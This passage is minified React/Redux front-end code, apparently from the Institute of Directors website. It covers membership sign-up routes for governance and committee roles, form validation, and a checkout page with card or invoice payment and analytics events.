future"},{type:"dateafter",requirement:Pa()("1900-01-01").format("YYYY-MM-DD")+",DD/MM/YYYY,YYYY-MM-DD",message:"Valid recent date in the format DD/MM/YYYY required"}],t.currentInRole||(r[e+"endDate"]=[{type:"validdate",requirement:"DD/MM/YYYY",message:"Valid date in the format DD/MM/YYYY required"},{type:"datebefore",requirement:n.format("YYYY-MM-DD")+",DD/MM/YYYY,YYYY-MM-DD",message:"The date should not be in future"},{type:"dateafter",requirement:(t.startDate||"")+",DD/MM/YYYY,DD/MM/YYYY",message:"End date must be after the start date"}]),r}function nc(e){return(nc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function rc(){return(rc=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function oc(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function ac(e,t){return(ac=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function ic(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=lc(n);return function(e,t){if(t&&("object"===nc(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return sc(e)}(this,r?(e=lc(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function sc(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function lc(e){return(lc=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function cc(e){var t,n=e.role||{},r="",o="",a=n.companyName;return!a&&e.orgObj&&(a=e.orgObj.companyName),n.id&&(n.committeeType&&e.committeeTypeList&&((t=e.committeeTypeList.find(function(e){return e.id==n.committeeType}))&&(r=t.name)),n.committeePosition&&e.committeeRoleTypeList&&((t=e.committeeRoleTypeList.find(function(e){return e.id==n.committeePosition}))&&(o=t.name))),W.a.createElement(ro,{title:e.formTitle||"Add a committee position to",level:3,text:W.a.createElement("span",{className:"u-p-large"},a)},W.a.createElement(tr,null,n.id?W.a.createElement(Xr,{definitionData:[{dataDT:"Committee type",dataDD:r},{dataDT:"Committee position",dataDD:o}]}):W.a.createElement(Jn,null,W.a.createElement(Xn,null,W.a.createElement(wr,{errors:e.errors,id:"committee-type",label:"Committee type",name:"committeeType",onChange:e.onChange,value:n.committeeType,requiredSuffix:!0,options:e.committeeTypeList.map(function(e){return{label:e.name,value:e.id}})})),W.a.createElement(Xn,null,W.a.createElement(wr,{errors:e.errors,id:"committee-position",label:"Committee position",name:"committeePosition",onChange:e.onChange,value:n.committeePosition,requiredSuffix:!0,options:e.committeeRoleTypeList.map(function(e){return{label:e.name,value:e.id}})}))),W.a.createElement(Jn,null,W.a.createElement(Xn,null,W.a.createElement(Nr,{checked:n.currentInRole,id:"current-in-role",label:"This is a role that I currently hold",name:"currentInRole",onChange:e.onChange,value:"Yes"})),W.a.createElement(Xn,null))),W.a.createElement(ao,{primary:{id:"primary-id",text:n.id?"Update position":"Add position",onClick:e.onSubmit}}))}function uc(e){return W.a.createElement(cc,e)}var n=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&ac(e,t)}(o,W.a.Component);var e,r=ic(o);function o(e){var t;!function(e){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}(this);var n=(t=r.call(this,e)).props.organisation,e={};return t.onSubmit=t.onSubmit.bind(sc(t)),t.props.govRoleTypeList||t.props.dispatch(vn("govRoleTypeList")),Number.isInteger(parseInt(t.props.match.params.id))?t.position=t.props.match.params.id:t.position=n.length,n[t.position].roles?Number.isInteger(parseInt(t.props.match.params.roleid))?(t.role=t.props.match.params.roleid,e=n[t.position].roles[t.role]):t.role=n[t.position].roles.length:t.role=0,t.props.loadActive(e),t}return e=[{key:"onSubmit",value:function(){this.props.history.replace("/join/governance-roles/organisation/"+this.position+"/role/"+this.role),this.props.onSubmit("organisation."+this.position+".roles."+this.role,"/join/governance-roles/")}},{key:"render",value:function(){return this.props.govRoleTypeList?W.a.createElement(Fl,rc({},this.props,this.props.activeItem,{onSubmit:this.onSubmit,roleKey:"govRole",list:this.props.govRoleTypeList,orgObj:this.props.organisation[this.position],role:this.props.activeItem||{},formTitle:"Add a governance role to",flow:"governance"})):W.a.createElement(Qn,null)}}],oc(o.prototype,e),o}(),fc=Qe(function(e){return{govRoleTypeList:e.lists.govRoleTypeList,organisation:e.join.organisation||[]}})(zi(n,function(){return tc("join.activeItem.",(Gt.store.getState().join||{}).activeItem||{})},"/join/governance-roles/"));function dc(e){var t={};return t[e+"committeeType"]="required",t[e+"committeePosition"]="required",t}function pc(e){return(pc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function hc(){return(hc=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function mc(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function yc(e,t){return(yc=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function gc(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=bc(n);return function(e,t){if(t&&("object"===pc(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return vc(e)}(this,r?(e=bc(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function vc(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function bc(e){return(bc=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function wc(){return W.a.createElement(St,null,W.a.createElement(Et,{key:"gettingstarted",path:"/join/getting-started",component:Ta}),W.a.createElement(Et,{key:"aboutyou",path:"/join/about-you",component:Xa}),W.a.createElement(Et,{key:"addcommittee",path:["/join/governance-roles/organisation/:id/committee/:committeeid","/join/governance-roles/organisation/:id/committee"],component:Cc}),W.a.createElement(Et,{key:"addrole",path:["/join/governance-roles/organisation/:id/role/:roleid","/join/governance-roles/organisation/:id/role/"],component:fc}),W.a.createElement(Et,{key:"orgcur",path:["/join/governance-roles/organisation/:id","/join/governance-roles/organisation/"],component:ec}),W.a.createElement(Et,{key:"governance",path:"/join/governance-roles/",component:gi}),W.a.createElement(Et,{key:"qualstertiary",path:["/join/qualifications-memberships/tertiary/:id","/join/qualifications-memberships/tertiary/"],component:rs}),W.a.createElement(Et,{key:"qualstertiary",path:["/join/qualifications-memberships/professional/:id","/join/qualifications-memberships/professional/"],component:ds}),W.a.createElement(Et,{key:"quals",path:"/join/qualifications-memberships",component:Ii}),W.a.createElement(Et,{key:"exprole",path:["/join/executive-experience/organisation/:id/role/:roleid","/join/executive-experience/organisation/:id/role/"],component:Wl}),W.a.createElement(Et,{key:"execur",path:["/join/executive-experience/organisation/:id","/join/executive-experience/organisation/"],component:Ll}),W.a.createElement(Et,{key:"exeexp",path:"/join/executive-experience",component:xi}),W.a.createElement(Et,{key:":step4",path:"/join/connect-iod",component:Ss}),W.a.createElement(Et,{key:":step5",path:"/join/confirm-pay",component:ol}),W.a.createElement(Et,{key:"index",path:"/join",component:ba}))}var s=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&yc(e,t)}(o,W.a.Component);var e,r=gc(o);function o(e){var t;!function(e){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}(this);var n=(t=r.call(this,e)).props.organisation,e={};return t.onSubmit=t.onSubmit.bind(vc(t)),t.props.committeeRoleTypeList||t.props.dispatch(vn("committeeRoleTypeList")),t.props.committeeTypeList||t.props.dispatch(vn("committeeTypeList")),Number.isInteger(parseInt(t.props.match.params.id))?t.position=t.props.match.params.id:t.position=n.length,n[t.position].committeeRoles?Number.isInteger(parseInt(t.props.match.params.committeeid))?(t.committee=t.props.match.params.committeeid,e=n[t.position].committeeRoles[t.committee]):t.committee=n[t.position].committeeRoles.length:t.committee=0,t.props.loadActive(e),t}return e=[{key:"onChange",value:function(e,t){var n=e.target.name,r=t||e.target.value;switch(e.target.type.toLowerCase()){case"radio":if(!e.target.checked)return;n=n.split("-")[0];break;case"checkbox":r=!!e.target.checked}this.props.dispatch(ps(this.props.position,"organisation."+this.position+".committeeRoles."+this.committee+"."+n,r))}},{key:"onSubmit",value:function(){this.props.history.replace("/join/governance-roles/organisation/"+this.position+"/committee/"+this.committee),this.props.onSubmit("organisation."+this.position+".committeeRoles."+this.committee,"/join/governance-roles/")}},{key:"render",value:function(){return this.props.committeeTypeList&&this.props.committeeRoleTypeList?W.a.createElement(uc,hc({},this.props,this.props.activeItem,{onSubmit:this.onSubmit,orgObj:this.props.organisation,committeeTypeList:this.props.committeeTypeList,committeeRoleTypeList:this.props.committeeRoleTypeList,role:this.props.activeItem||{}})):W.a.createElement(Qn,null)}}],mc(o.prototype,e),o}(),Cc=Qe(function(e){return{committeeTypeList:e.lists.committeeTypeList,committeeRoleTypeList:e.lists.committeeRoleTypeList,organisation:e.join.organisation||[]}})(zi(s,function(){return dc("join.activeItem.")},"/join/governance-roles")),Ec=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;if(!e)return!1;var t,n=e.member&&e.member.data?e.member.data:{},r=e.cart,o=!1;for(t in r.items){var a=r.items[t]||null;if(a){if("product"==a.type){o=!0;break}var i=a.type?a.type.toLowerCase():"",a=a.location?a.location.toLowerCase():"";if(!("webinar"==a||""==a)&&"course"==i){o=!0;break}}}return!(n&&n.address||!o)};function _c(e,t){return{type:"CHECKOUT_UPDATE",key:e,value:t}}function Oc(r){return function(n,e){return n(en(!0)),n(Jt("/invoice/create-invoice",function(e){var t;"SUCCESS"==e.status?(n(_c("paymentPrivate",null)),t=function(){return window.location.href=e.payload.redirectURL},r?r(e.payload.id,t):t()):(t=e.errorMessage,e.payload&&e.payload.clearCart&&n({type:"CART_CLEAR"}),n(_c("error",t="string"!=typeof t?"Something went wrong! Your payment was processed but your order was not successfully saved. Please contact the Institute of Directors":t)),n(en(!1)))},"POST",Xt(e().cart)))}}function Sc(e){var t=e.errors;return W.a.createElement(ro,{id:"billing-id"},W.a.createElement(tr,{divider:!0,title:"Invoice details",helperWrapper:!0,helper:"These details will appear on the invoice. The invoice will be sent to the billing email address below."},W.a.createElement(dr,{errors:t,id:"purchase-order",label:"Purchase Order",name:"purchaseOrder",type:"text",onChange:e.onChange,value:e.purchaseOrder||""}),W.a.createElement(_r,{addresses:e.addresses[e.addressFieldKey],addressFieldKey:e.addressFieldKey,countryList:e.countryList,data:e[e.addressFieldKey],errors:t,key:e.position,onAddrTypeChange:e.onAddrTypeChange,onAddressChange:e.onAddressChange,onAddressClick:e.onAddressClick,onChange:e.onChange,postalLabel:"Billing address",requiredSuffix:!0}),W.a.createElement(dr,{errors:t,id:"billing-email",label:"Billing email address",name:"billingEmail",type:"email",onChange:e.onChange,value:e.billingEmail||"",requiredSuffix:!0})))}function kc(e){var t="";e.member&&e.member.address&&e.member.address.AddressLine1&&(t=eo(e.member.address));var n=e.member&&e.member.id?W.a.createElement(Xr,{definitionData:[{dataDT:"Title",dataDD:e.member.salutation},{dataDT:"First names",dataDD:e.member.firstName},{dataDT:"Last name",dataDD:e.member.surname},{dataDT:"Preferred name",dataDD:e.member.preferredName},{dataDT:"Email address",dataDD:e.member.email},e.addressAndPhoneRequired?null:{dataDT:"Postal address",dataDD:t},{dataDT:"Mobile number",dataDD:e.member.mobilePhone},{dataDT:"Special requirements",dataDD:e.member.specialRequirements}]}):null,t=W.a.createElement(W.a.Fragment,null,e.member&&e.member.id?null:W.a.createElement(W.a.Fragment,null,W.a.createElement(dr,{errors:e.errors,id:"salutation",label:"Title",name:"salutation",type:"text",onChange:e.onChange,value:e.salutation||""}),W.a.createElement(dr,{errors:e.errors,id:"first-name",label:"First Name",name:"firstName",type:"text",onChange:e.onChange,value:e.firstName||"",requiredSuffix:!0}),W.a.createElement(dr,{errors:e.errors,id:"last-name",label:"Last Name",name:"surname",type:"text",onChange:e.onChange,value:e.surname||"",requiredSuffix:!0}),W.a.createElement(dr,{errors:e.errors,id:"email",label:"Email address",name:"email",type:"email",onChange:e.onChange,value:e.email||"",requiredSuffix:!0})),e.addressAndPhoneRequired?W.a.createElement(_r,{addresses:e.addresses[e.addressFieldKey],addressFieldKey:e.addressFieldKey,countryList:e.countryList,data:e[e.addressFieldKey],errors:e.errors,key:e.position,onAddrTypeChange:e.onAddrTypeChange,onAddressChange:e.onAddressChange,onAddressClick:e.onAddressClick,onChange:e.onChange,postalLabel:"Postal address",requiredSuffix:!0}):null);return W.a.createElement(ro,{id:"form-id"},W.a.createElement(tr,{title:"Account details",level:3,text:e.member&&e.member.id?null:W.a.createElement("p",null,"These details will be used to create an account so we can manage your order/s.")},n,t))}function xc(e){var t=e.payment||{},n=e.errors.payment||{},r=e.paymentPrivate||{},o="0.00"!=e.cartTotal;return W.a.createElement(W.a.Fragment,null,W.a.createElement(ro,{id:"form-id"},W.a.createElement(tr,{divider:"true",title:"Payment"},o?W.a.createElement(W.a.Fragment,null,e.displayInvoice?W.a.createElement(Tr,{errors:e.errors,name:"paymentMethod",title:"How do you want to pay?",group:[{checked:"credit"==e.paymentMethod,id:"credit-card",name:"paymentMethod",label:W.a.createElement(z.Fragment,null,"Credit Card"),onChange:e.onChange,value:"credit"},{checked:"invoice"==e.paymentMethod,id:"issue-invoice",name:"paymentMethod",label:W.a.createElement(z.Fragment,null,"Issue an invoice"),onChange:e.onChange,value:"invoice"}]}):null,"invoice"!=e.paymentMethod?W.a.createElement(W.a.Fragment,null,e.member.cardNumber?W.a.createElement(Is,{errors:e.errors,member:e.member,onChange:e.onChange,payment:t}):null,"no"!=t.newCard?W.a.createElement(W.a.Fragment,null,W.a.createElement(Fs,{dpsendpoint:e.dpsendpoint,onChange:e.onChange,attachFormNode:e.attachFormNode,errors:e.errors,payment:t,paymentPrivate:r}),e.member.id?W.a.createElement(Nr,{checked:t.cardSave,errors:n.cardSave,extraClasses:"button-disabled-hack",id:"save-card-id",label:"Save card details for next time",name:"payment.cardSave",onChange:e.onChange,value:t.cardSave}):null):null):W.a.createElement("div",{className:"c-textBlock"},W.a.createElement("p",null,"On completion of your order an invoice will be sent to",W.a.createElement("strong",null," ",e.billingEmail,". Payment is due within 7 days.")))):W.a.createElement(Ar,{color:"success",size:"small"},"No charge applies for this booking."),W.a.createElement(Nr,{checked:e.acceptTerms,errors:e.errors,extraClasses:"button-disabled-hack",id:"tandc-1-id",name:"acceptTerms",label:W.a.createElement("span",null,"I have read and accept ",W.a.createElement("a",{target:"_blank",href:"/about-us/policies-and-documents/terms-and-conditions",rel:"noopener noreferrer"},"IoD’s standard terms and conditions")),onChange:e.onChange,value:"yes"})),e.loading?W.a.createElement(_n,{icon:"loader",size:"large"}):W.a.createElement(W.a.Fragment,null,e.error?W.a.createElement(Ar,{color:"danger",size:"small"},e.error):null,W.a.createElement(ao,{primary:{id:"primary-id",text:"Submit",onClick:e.onSubmit},cancel:{active:e.cancelActive,onClick:e.onCancelClick,onCancel:e.onCancelClick,onConfirm:e.onCancelConfirm,popTitle:"Are you sure?",popText:"Your checkout details will be lost.",id:"cancel-id",text:"Return to cart"}}))))}function Tc(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Pc(){return(Pc=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function jc(e){var t=e.errors||{},n={};return t.cart&&t.cart.checkout&&(n=t.cart.checkout),W.a.createElement(Hn,{title:"Checkout & pay",meta:[{dd:"Order total incl GST: $"+e.cartTotal,dt:"Checkout Total"}],popupActive:e.cancelActive,popupText:"Your checkout details will be lost",onCancel:e.onCancelClick,onConfirm:e.onCancelConfirm},W.a.createElement(kc,Pc({},e.cart.checkout,{addresses:e.addresses,addressFieldKey:"address",member:e.member,countryList:e.countryList,onAddrTypeChange:e.onAddrTypeChange,onAddressChange:e.onAddressChange,onAddressClick:e.onAddressClick,addressAndPhoneRequired:e.addressAndPhoneRequired,errors:n,onChange:e.onChange})),W.a.createElement(Sc,Pc({},e.cart.checkout,{addresses:e.addresses,addressFieldKey:"billingAddress",countryList:e.countryList,onAddrTypeChange:e.onAddrTypeChange,onAddressChange:e.onAddressChange,onAddressClick:e.onAddressClick,errors:n,onChange:e.onChange})),W.a.createElement(xc,Pc({},e.cart.checkout,(Tc(n={displayInvoice:e.displayInvoice,dpsendpoint:e.dpsendpoint,attachFormNode:e.attachFormNode,member:e.member,onCancelClick:e.onCancel,onChange:e.onChange,onSubmit:e.onSubmit,cartTotal:e.cartTotal,errors:n,cancelActive:e.cancelActive},"onCancelClick",e.onCancelClick),Tc(n,"onCancelConfirm",e.onCancelConfirm),n))))}function Dc(e){return(Dc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ac(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e){if(e){if("string"==typeof e)return Rc(e,void 0);var t=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(t="Object"===t&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Rc(e,void 0):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,t=function(){};return{s:t,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,i=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){i=!0,o=e},f:function(){try{a||null==n.return||n.return()}finally{if(i)throw o}}}}function Rc(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Nc(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Mc(e,t){return(Mc=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Lc(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=Fc(n);return function(e,t){if(t&&("object"===Dc(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Ic(e)}(this,r?(e=Fc(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function Ic(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Fc(e){return(Fc=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function qc(e){return W.a.createElement(St,null,W.a.createElement(Et,{exact:!0,key:"index",path:["/checkout","/checkout/your-details"],component:Yc}))}var n=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Mc(e,t)}(i,W.a.Component);var e,a=Lc(i);function i(e){var t,n,r,o;return function(e){if(!(e instanceof i))throw new TypeError("Cannot call a class as a function")}(this),(t=a.call(this,e)).state={cancelActive:!1},e.cart.items.length||e.history.replace("/"),t.props.countryList||t.props.dispatch(bn("countryList")),e.member.resolving||e.member.resolved||e.dispatch(Zt()),Object.keys(e.cart.checkout).length||1!=t.props.cart.items.length||!t.props.cart.items[0].attendee||t.props.cart.items[0].attendee.forMember||(o=t.props.cart.items[0].attendee,e.dispatch((n=o,r={},["salutation","firstName","surname","email","address"].forEach(function(e){r[e]=n[e]}),r.billingEmail=n.email,r.billingAddress=n.address,{type:"CHECKOUT_SET",data:r}))),e.cart.checkout&&e.cart.checkout.paymentMethod||e.dispatch(_c("paymentMethod","credit")),e.cart.checkout&&e.cart.checkout.billingEmail||!e.member.data||!e.member.data.id||e.dispatch(_c("billingEmail",e.member.data.email)),e.cart.checkout&&e.cart.checkout.paymentMethod||(o="yes",e.memberData.cardNumber&&(o="no"),e.dispatch(_c("payment.newCard",o))),t.onCancelClick=t.onCancelClick.bind(Ic(t)),t.onCancelConfirm=t.onCancelConfirm.bind(Ic(t)),t.onChange=t.onChange.bind(Ic(t)),t.onAddressClick=t.onAddressClick.bind(Ic(t)),t.onAddressChange=t.onAddressChange.bind(Ic(t)),t.onAddrTypeChange=t.onAddrTypeChange.bind(Ic(t)),t.onSubmit=t.onSubmit.bind(Ic(t)),t.attachFormNode=t.attachFormNode.bind(Ic(t)),t.pushFirstAnalytics=t.pushFirstAnalytics.bind(Ic(t)),setTimeout(function(){return t.pushFirstAnalytics()},0),t}return e=[{key:"pushFirstAnalytics",value:function(){this.pushAnalyticsStep(2)}},{key:"pushAnalyticsStep",value:function(e){var t,n=[],r=Ac(this.props.items);try{for(r.s();!(t=r.n()).done;){var o=t.value,a=(a=Wt.nicePrice(o,this.props.memberData)).replace(",","");n.push({name:o.title,id:o.nsid,price:a,brand:"IOD",category:o.type,quantity:o.quantity,coupon:o.discount?o.discount.code:""})}}catch(e){r.e(e)}finally{r.f()}window.dataLayer.push({event:"checkout",ecommerce:{checkout:{actionField:{step:e},products:n}}})}},{key:"componentWillUnmount",value:function(){this.props.dispatch(_c("paymentPrivate",null))}},{key:"componentDidMount",value:function(){_()(),this.triggerValidation()}},{key:"componentDidUpdate",value:function(){_()()}},{key:"getDropList",value:function(){var n=(new Date).getFullYear(),r=[];return Array.from(new Array(10),function(e,t){t=n+t;r.push({label:t,value:t.toString().substr(-2)})}),r}},{key:"onChange",value:function(e){if(e){var t,n=e.target.name,r=e.target.value;switch(e.target.type.toLowerCase()){case"radio":if(!e.target.checked)return;n=n.split("-")[0];break;case"checkbox":r=!!e.target.checked}this.props.dispatch(_c(n,r)),-1!==n.indexOf("ManualData")&&(t=n.substring(0,n.indexOf("ManualData")),this.props.dispatch({type:"CHECKOUT_ADDR_MANUAL_UPDATE",key:t})),this.triggerValidation()}}},{key:"onAddrTypeChange",value:function(e,t){this.props.dispatch(_c(t+".value","")),this.props.dispatch(_c(t+".addressId","")),this.props.dispatch(_c(t+".addressManual",e)),this.triggerValidation()}},{key:"onAddressChange",value:function(e,t){var n=this;this.props.dispatch(_c(t+".value",e.target.value)),this.props.dispatch(_c(t+".addressId","")),this.props.dispatch(Gn(t,e.target.value,function(){return n.triggerValidation()}))}},{key:"onAddressClick",value:function(e,t){this.props.dispatch(Gn(t,"")),this.props.dispatch(_c(t+".value",e.full_address)),this.props.dispatch(_c(t+".addressId",e.address_id)),this.triggerValidation()}},{key:"triggerValidation",value:function(e){var t,n,r,o,a,i,s,l="0.00"!==this.props.cartTotal;this.props.dispatch(hn((t=l,n=Gt.store.getState(),r=n.cart,o=n.member&&n.member.data?n.member.data:{},a=r.checkout||{},i=a.paymentPrivate||{},s="cart.checkout.",l=a.payment||{},r={},o.id||(r[s+"firstName"]="required",r[s+"surname"]="required",r[s+"email"]=["required","email"]),r[s+"billingEmail"]=["required","email"],r[s+"purchaseOrder"]={type:"maxlength",message:"Exceeds maximum character limit",requirement:45},Ec(n)?a.address&&a.address.addressManual?r[s+"address.manualData"]={type:"manualAddress",requirement:!0}:r[s+"address.addressId"]=[{type:"required",message:"Use the address lookup or enter the address manually"}]:a.addresss&&a.address.addressManual&&(r[s+"address.manualData"]={type:"manualAddress",requirement:!1}),a.billingAddress&&a.billingAddress.addressManual?r[s+"billingAddress.manualData"]={type:"manualAddress",requirement:!0}:r[s+"billingAddress.addressId"]=[{type:"required",message:"Use the address lookup or enter the address manually"}],t&&(r[s+"paymentMethod"]="required","credit"==a.paymentMethod&&"no"!=l.newCard&&(r[s+"paymentPrivate.cardNumber"]=["required","creditcard"],r[s+"paymentPrivate.cardName"]="required",r[s+"paymentPrivate.cardMonth"]="required",r[s+"paymentPrivate.cardYear"]="required",r[s+"paymentPrivate.cardCVV"]=["required",{type:"validatecvc",requirement:i.cardNumber||""}])),r[s+"acceptTerms"]="required",r),e||!1))}},{key:"onCancelConfirm",value:function(){this.setState({cancelActive:!1}),this.props.history.push("/")}},{key:"onCancelClick",value:function(){this.setState({cancelActive:!this.state.cancelActive})}},{key:"onSubmit",value:function(){var n,r,e=this;if(this.props.validations.allValid){var t,o=[],a=Ac(this.props.items);try{for(a.s();!(t=a.n()).done;){var i=t.value,s=(s=Wt.nicePrice(i,this.props.memberData)).replace(",","");o.push({name:i.title,id:i.nsid,price:s,brand:"IOD",category:i.type,quantity:i.quantity,coupon:i.discount?i.discount.code:""})}}catch(n){a.e(n)}finally{a.f()}var l=function(e,t){dataLayer.push({event:"purchase",ecommerce:{purchase:{actionField:{id:e,affiliation:"Website"},products:o}},eventCallback:function(){t()},eventTimeout:2e3})};"invoice"==this.props.cart.checkout.paymentMethod?(this.pushAnalyticsStep(3),this.props.dispatch(Oc(l))):this.props.dispatch((n=function(){return e.pushAnalyticsStep(3)},r=l,function(e,t){return Qs({payload:Xt(t().cart),completionAction:function(e){return _c("payment.sessionId",e)},finalAction:function(){return n(),Oc(r)},errorAction:function(e){return _c("error",e)},dispatch:e,identifier:"cart"})}))}else this.triggerValidation(!0)}},{key:"attachFormNode",value:function(e){e&&(this.IframeForm=e)}},{key:"render",value:function(){var e=this.props.cartTotal,t=!1,n=Pa()().add("30","days");if(!this.props.cart.items)return null;var r,o=Ac(this.props.cart.items);try{for(o.s();!(r=o.n()).done;){var a=r.value;"course"==a.type&&a.dateString&&a.location&&"webinar"!=a.location.toLowerCase()&&"online"!=a.location.toLowerCase()&&Pa()(a.dateString).isAfter(n)&&(t=!0)}}catch(e){o.e(e)}finally{o.f()}return this.props.countryList?W.a.createElement(jc,{cancelActive:this.state.cancelActive,onCancelClick:this.onCancelClick,onCancelConfirm:this.onCancelConfirm,addresses:this.props.addresses,attachFormNode:this.attachFormNode,cart:this.props.cart,cartTotal:e,countryList:this.props.countryList,dpsendpoint:Gt.dpsendpoint,displayInvoice:t,member:this.props.member.data||{},onChange:this.onChange,onSubmit:this.onSubmit,onAddrTypeChange:this.onAddrTypeChange,onAddressChange:this.onAddressChange,onAddressClick:this.onAddressClick,addressAndPhoneRequired:this.props.addressAndPhoneRequired,errors:this.props.validations.display?this.props.validations.errors:{}}):W.a.createElement(Qn,null)}}],Nc(i.prototype,e),i}(),Yc=Qe(function(e){var t=e.cart,n=e.member||{};return{member:n,memberData:n.data||{},cart:t,countryList:e.lists.countryList,items:t.items,addresses:e.addresses||[],validations:e.validations,addressAndPhoneRequired:Ec(e)}})(ko(n));function Vc(n){return function(t,e){return t(en(!0)),t(Jt(n,function(e){t(dl("formResult",e)),t(en(!1))},"POST",e().profile))}}function Uc(e){return Vc("/my-profile/membership-details/"+e)}function Bc(){return Uc("making_most")}function $c(){return Uc("getting_started")}function Hc(){return Vc("/my-profile/personal-details/save")}function zc(){return Vc("/my-profile/personal-details/emailupdate")}function Wc(){return Vc("/my-profile/professional-details/othermembershipssave")}function Gc(e){return(Gc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Qc(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Kc(){return(Kc=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Jc(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Zc(e,t){return(Zc=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Xc(n){var r=function(){if("undefined"==typeof 